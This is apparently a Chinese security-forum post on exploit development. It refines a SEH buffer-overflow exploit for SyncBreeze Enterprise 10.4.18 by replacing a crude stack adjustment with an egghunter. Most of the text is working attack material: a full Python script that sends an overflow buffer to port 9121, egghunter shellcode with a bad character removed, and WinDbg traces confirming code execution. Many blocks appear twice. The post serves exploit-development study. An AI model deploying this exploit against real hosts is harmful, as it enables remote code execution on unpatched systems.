在前文当中其实有提到一个漏洞syncbreezeent_setup_v10.4.18的SEH溢出漏洞链接:[原创] Windows SEH 结构化异常溢出分析记录-二进制漏洞-看雪安全社区|专业技术交流与安全研究论坛。我在之前的文章当中提到了,关于偏移量在不同系统,不同环境当中的不同,在我当时的漏洞环境当中,这个偏移量是0x7d4,在我朋友的环境当中这个偏移量为0x86C。
关于这个漏洞的exp优化报告我已经提交给exploit-db官方了,正在等待回复中。

这个偏移量在exploit-db当中则更加粗犷
134K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2W2P5s2m8D9L8$3W2@1i4K6u0V1k6r3u0Q4x3X3g2U0L8$3#2Q4x3V1k6W2P5s2m8D9L8$3W2@1M7#2)9J5c8U0b7K6z5e0x3$3
可以看到这里的代码 add esp,100 * 20 相当于加了2000
这个做法必然是非常粗糙的,且可用性是很差的,所以,既然学会了egghunter,来尝试修改一下这个部分。
整个exp部分可以查看我的上一篇文章,这里代码选用文章2.5shellcode位置选择部分的代码作为基础代码:[原创] Windows SEH 结构化异常溢出分析记录-二进制漏洞-看雪安全社区|专业技术交流与安全研究论坛
此时已经测试玩坏字符,找到PPR指令和jmp指令了,然后从这里进行修改
如果只是单纯的SEH溢出练习,那么此时我们就应该去找一下多出的内容写在哪里了,但是现在我们要用Egghunter的方式解决这个问题,那么代码的部分就要稍微修改一下,C的部分先写成egg+C这种形式方便查找
然后加载到windbg当中,以这种方式找到shellcode的位置,也能够算出这个偏移量。
在SEH的文章当中其实有提到,目前的空间是不够的,继续单步执行,查看018cff4c地址的大小,这个部分只有120字节左右,之前的做法是加调整esp然后jmp esp,但是现在,我们知道可以用egghunter的方式来解决这个问题,124字节是足够写egghunter的代码的
修改代码,这个时候SEH处理的部分可以替换成egghunter的代码,也就是我代码当中shellcode的变量
但是还需要解决一个遗留问题,之前写的Egghunter当中会存在坏字符的问题\x02
`
这个坏字符的来源是push 0x2
所以需要解决这个问题,解决思路,无非就是取反,数学计算等。
首先数学计算比较简单,把push 0x2拆分一下inc ecx * 2即可,修改成这样即可。
然后修改exp

这里加载到windbg当中的时候,要忽略“探路”异常,便于查看,可以看到egghunter代码在工作。
获取到shell
完整exp
payload += "\x83\xc4\x64" * 20
payload += "\x83\xc4\x64" * 20
import socket
import sys
from struct import pack
try:
server = sys.argv[1]
port = 9121
size = 1000
Next_SEH = b'\xeb\x06\x90\x90'
SE_Handler = b'\x60\x86\x08\x10'
shellcode = b'\x90' * 400
inputBuffer = b'A' * 124 + Next_SEH + SE_Handler + shellcode
inputBuffer += b'C' * (size - len(inputBuffer))
header = b"\x75\x19\xba\xab"
header += b"\x03\x00\x00\x00"
header += b"\x00\x40\x00\x00"
header += pack('<I', len(inputBuffer))
header += pack('<I', len(inputBuffer))
header += pack('<I', inputBuffer[-1])
buf = header + inputBuffer
print("Sending evil buffer...")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
s.send(buf)
s.close()
print("Done!")
except socket.error:
print("Could not connect!")
import socket
import sys
from struct import pack
try:
server = sys.argv[1]
port = 9121
size = 1000
Next_SEH = b'\xeb\x06\x90\x90'
SE_Handler = b'\x60\x86\x08\x10'
shellcode = b'\x90' * 400
inputBuffer = b'A' * 124 + Next_SEH + SE_Handler + shellcode
inputBuffer += b'C' * (size - len(inputBuffer))
header = b"\x75\x19\xba\xab"
header += b"\x03\x00\x00\x00"
header += b"\x00\x40\x00\x00"
header += pack('<I', len(inputBuffer))
header += pack('<I', len(inputBuffer))
header += pack('<I', inputBuffer[-1])
buf = header + inputBuffer
print("Sending evil buffer...")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
s.send(buf)
s.close()
print("Done!")
except socket.error:
print("Could not connect!")
Next_SEH = b'\xeb\x06\x90\x90'
SE_Handler = b'\xf0\xa2\x15\x10'
shellcode = b'\x90' * 400
inputBuffer = b'A' * 124 + Next_SEH + SE_Handler + shellcode
inputBuffer += b'w00tw00t'
inputBuffer += b'C' * (size - len(inputBuffer))
Next_SEH = b'\xeb\x06\x90\x90'
SE_Handler = b'\xf0\xa2\x15\x10'
shellcode = b'\x90' * 400
inputBuffer = b'A' * 124 + Next_SEH + SE_Handler + shellcode
inputBuffer += b'w00tw00t'
inputBuffer += b'C' * (size - len(inputBuffer))
0:009> u 0x1015a2f0
libspp!pcre_exec+0x16460:
1015a2f0 58 pop eax
1015a2f1 5b pop ebx
1015a2f2 c3 ret
1015a2f3 90 nop
1015a2f4 90 nop
1015a2f5 90 nop
1015a2f6 90 nop
1015a2f7 90 nop
0:009> bp 0x1015a2f0
0:009> g
(1a10.1d0c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=41414141 ebx=018cfa0c ecx=018cff08 edx=018cf9c4 esi=018cff08 edi=018cfb10
eip=009d2a9d esp=018cf998 ebp=018cfeb8 iopl=0 nv up ei ng nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010286
libpal!SCA_ConfigObj::Deserialize+0x1d:
009d2a9d ff5024 call dword ptr [eax+24h] ds:0023:41414165=????????
0:009> !exchain
018cfe0c: libpal!md5_starts+149fb (00a4df5b)
018cff44: libspp!pcre_exec+16460 (1015a2f0)
Invalid exception stack at 909006eb
0:009> g
Breakpoint 0 hit
eax=00000000 ebx=00000000 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f0 esp=018cf440 ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16460:
1015a2f0 58 pop eax
0:009> s -a 0x0 L?80000000 w00tw00t
018cfc20 77 30 30 74 77 30 30 74-43 43 43 43 43 43 43 43 w00tw00tCCCCCCCC
0:009> ? 018cfc20 - @esp
Evaluate expression: 2016 = 000007e0
0:009> u 0x1015a2f0
libspp!pcre_exec+0x16460:
1015a2f0 58 pop eax
1015a2f1 5b pop ebx
1015a2f2 c3 ret
1015a2f3 90 nop
1015a2f4 90 nop
1015a2f5 90 nop
1015a2f6 90 nop
1015a2f7 90 nop
0:009> bp 0x1015a2f0
0:009> g
(1a10.1d0c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=41414141 ebx=018cfa0c ecx=018cff08 edx=018cf9c4 esi=018cff08 edi=018cfb10
eip=009d2a9d esp=018cf998 ebp=018cfeb8 iopl=0 nv up ei ng nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010286
libpal!SCA_ConfigObj::Deserialize+0x1d:
009d2a9d ff5024 call dword ptr [eax+24h] ds:0023:41414165=????????
0:009> !exchain
018cfe0c: libpal!md5_starts+149fb (00a4df5b)
018cff44: libspp!pcre_exec+16460 (1015a2f0)
Invalid exception stack at 909006eb
0:009> g
Breakpoint 0 hit
eax=00000000 ebx=00000000 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f0 esp=018cf440 ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16460:
1015a2f0 58 pop eax
0:009> s -a 0x0 L?80000000 w00tw00t
018cfc20 77 30 30 74 77 30 30 74-43 43 43 43 43 43 43 43 w00tw00tCCCCCCCC
0:009> ? 018cfc20 - @esp
Evaluate expression: 2016 = 000007e0
0:009> t
Breakpoint 0 hit
eax=00000000 ebx=00000000 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f0 esp=018cf440 ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16460:
1015a2f0 58 pop eax
0:009> t
eax=775b3c22 ebx=00000000 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f1 esp=018cf444 ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16461:
1015a2f1 5b pop ebx
0:009> t
eax=775b3c22 ebx=018cf540 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f2 esp=018cf448 ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16462:
1015a2f2 c3 ret
0:009> t
eax=775b3c22 ebx=018cf540 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=018cff44 esp=018cf44c ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
018cff44 eb06 jmp 018cff4c
0:009> dd 018cff4c
018cff4c 90909090 90909090 90909090 90909090
018cff5c 90909090 90909090 90909090 90909090
......
0:009> ? 018cffc8 - 018cff4c
Evaluate expression: 124 = 0000007c
0:009> t
Breakpoint 0 hit
eax=00000000 ebx=00000000 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f0 esp=018cf440 ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16460:
1015a2f0 58 pop eax
0:009> t
eax=775b3c22 ebx=00000000 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f1 esp=018cf444 ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16461:
1015a2f1 5b pop ebx
0:009> t
eax=775b3c22 ebx=018cf540 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f2 esp=018cf448 ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16462:
1015a2f2 c3 ret
0:009> t
eax=775b3c22 ebx=018cf540 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=018cff44 esp=018cf44c ebp=018cf460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
018cff44 eb06 jmp 018cff4c
0:009> dd 018cff4c
018cff4c 90909090 90909090 90909090 90909090
018cff5c 90909090 90909090 90909090 90909090
......
0:009> ? 018cffc8 - 018cff4c
Evaluate expression: 124 = 0000007c
shellcode = b'\x90' * 400
shellcode = b'\x90' * 400
\xeb\x2a\x59\xb8\x77\x30\x30\x74\x51\x6a\xff\x31\xdb\x64\x89\x23\x83\xe9\x04\x83\xc3\x04\x64\x89\x0b\x6a\x02\x59\x89\xdf\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb\xed\xe8\xd1\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x31\xc0\xc3
\xeb\x2a\x59\xb8\x77\x30\x30\x74\x51\x6a\xff\x31\xdb\x64\x89\x23\x83\xe9\x04\x83\xc3\x04\x64\x89\x0b\x6a\x02\x59\x89\xdf\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb\xed\xe8\xd1\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x31\xc0\xc3
" is_egg: "
" push 0x02 ;"
" pop ecx ;"
" mov edi, ebx ;"
" repe scasd ;"
" jnz loop_inc_one ;"
" jmp edi ;"
" is_egg: "
" push 0x02 ;"
" pop ecx ;"
" mov edi, ebx ;"
" repe scasd ;"
" jnz loop_inc_one ;"
" jmp edi ;"
" is_egg: "
" xor ecx,ecx ;"
" inc ecx ;"
" inc ecx ;"
" mov edi, ebx ;"
" repe scasd ;"
" jnz loop_inc_one ;"
" jmp edi ;"
" is_egg: "
" xor ecx,ecx ;"
" inc ecx ;"
" inc ecx ;"
" mov edi, ebx ;"
" repe scasd ;"
" jnz loop_inc_one ;"
" jmp edi ;"
Next_SEH = b'\xeb\x06\x90\x90'
SE_Handler = b'\xf0\xa2\x15\x10'
hunter = b'\x90' * 4
hunter += b'\xeb\x2b\x59\xb8\x77\x30\x30\x74\x51\x6a\xff\x31\xdb\x64\x89\x23\x83\xe9\x04\x83\xc3\x04\x64\x89\x0b\x31\xc9\x41\x41\x89\xdf\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb\xec\xe8\xd0\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x31\xc0\xc3'
hunter += b'\x90' * 400
inputBuffer = b'A' * 124 + Next_SEH + SE_Handler + hunter
inputBuffer += b'w00tw00t'
shellcode = b"\x90" * 400
inputBuffer += shellcode
inputBuffer += b'\x43' * (size - len(inputBuffer))
Next_SEH = b'\xeb\x06\x90\x90'
SE_Handler = b'\xf0\xa2\x15\x10'
hunter = b'\x90' * 4
hunter += b'\xeb\x2b\x59\xb8\x77\x30\x30\x74\x51\x6a\xff\x31\xdb\x64\x89\x23\x83\xe9\x04\x83\xc3\x04\x64\x89\x0b\x31\xc9\x41\x41\x89\xdf\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb\xec\xe8\xd0\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x31\xc0\xc3'
hunter += b'\x90' * 400
inputBuffer = b'A' * 124 + Next_SEH + SE_Handler + hunter
inputBuffer += b'w00tw00t'
shellcode = b"\x90" * 400
inputBuffer += shellcode
inputBuffer += b'\x43' * (size - len(inputBuffer))
sxd av
sxd gp
0:001> u 0x1015a2f0 L3
libspp!pcre_exec+0x16460:
1015a2f0 58 pop eax
1015a2f1 5b pop ebx
1015a2f2 c3 ret
0:001> bp 0x1015a2f0
0:001> g
Break-in sent, waiting 30 seconds...
(1920.13a0): Access violation - code c0000005 (first chance)
Breakpoint 0 hit
eax=00000000 ebx=00000000 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f0 esp=0077f440 ebp=0077f460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16460:
1015a2f0 58 pop eax
0:001> t
eax=775b3c22 ebx=00000000 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f1 esp=0077f444 ebp=0077f460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16461:
1015a2f1 5b pop ebx
0:001> t
eax=775b3c22 ebx=0077f540 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=1015a2f2 esp=0077f448 ebp=0077f460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
libspp!pcre_exec+0x16462:
1015a2f2 c3 ret
0:001> t
eax=775b3c22 ebx=0077f540 ecx=1015a2f0 edx=775b3c40 esi=00000000 edi=00000000
eip=0077ff44 esp=0077f44c ebp=0077f460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0077ff44 eb06 jmp 0077ff4c
0:001> dd 0077ff4c
0077ff4c 90909090 b8592beb 74303077 31ff6a51
0077ff5c 238964db 8304e983 896404c3 41c9310b
0077ff6c f3df8941 ff0775af cb8166e7 eb430fff
0077ff7c ffd0e8ec 0c6affff 0c048b59 0483b8b1
0077ff8c 83580608 315010c4 9090c3c0 90909090
0077ff9c 90909090 90909090 90909090 90909090
0077ffac 90909090 90909090 90909090 90909090
0077ffbc 90909090 90909090 90909090 90909090
0:001> u 0077ff4c L1f
0077ff4c 90 nop
0077ff4d 90 nop
0077ff4e 90 nop
0077ff4f 90 nop
0077ff50 eb2b jmp 0077ff7d
0077ff52 59 pop ecx
0077ff53 b877303074 mov eax,74303077h
0077ff58 51 push ecx
0077ff59 6aff push 0FFFFFFFFh
0077ff5b 31db xor ebx,ebx
0077ff5d 648923 mov dword ptr fs:[ebx],esp
0077ff60 83e904 sub ecx,4
0077ff63 83c304 add ebx,4
0077ff66 64890b mov dword ptr fs:[ebx],ecx
0077ff69 31c9 xor ecx,ecx
0077ff6b 41 inc ecx
0077ff6c 41 inc ecx
0077ff6d 89df mov edi,ebx
0077ff6f f3af repe scas dword ptr es:[edi]
0077ff71 7507 jne 0077ff7a
0077ff73 ffe7 jmp edi
......
0:001> bp 0077ff73
0:001> s -a 0x0 L?80000000 w00tw00t
0077fc6a 77 30 30 74 77 30 30 74-90 90 90 90 90 90 90 90 w00tw00t........
0:001> dd 0077fc6a
0077fc6a 74303077 74303077 90909090 90909090
0077fc7a 90909090 90909090 90909090 90b8c5db
0077fc8a d99899e9 5bf42474 52b1c933 83174331
......
0:001> bp 0077fc7a
0:001> g
(1920.13a0): Access violation - code c0000005 (first chance)
(1920.13a0): Access violation - code c0000005 (first chance)
(1920.13a0): Access violation - code c0000005 (first chance)
......
Breakpoint 2 hit
eax=74303077 ebx=0077fc6a ecx=00000000 edx=775b3c40 esi=00000000 edi=0077fc72
eip=0077ff73 esp=0077f444 ebp=0077f460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0077ff73 ffe7 jmp edi {0077fc72}
0:001> g
Breakpoint 3 hit
eax=74303077 ebx=0077fc6a ecx=00000000 edx=775b3c40 esi=00000000 edi=0077fc72
eip=0077fc7a esp=0077f444 ebp=0077f460 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0077fc7a 90 nop
0:001> g
sxd av
sxd gp
0:001> u 0x1015a2f0 L3
libspp!pcre_exec+0x16460:
传播安全知识、拓宽行业人脉——看雪讲师团队等你加入!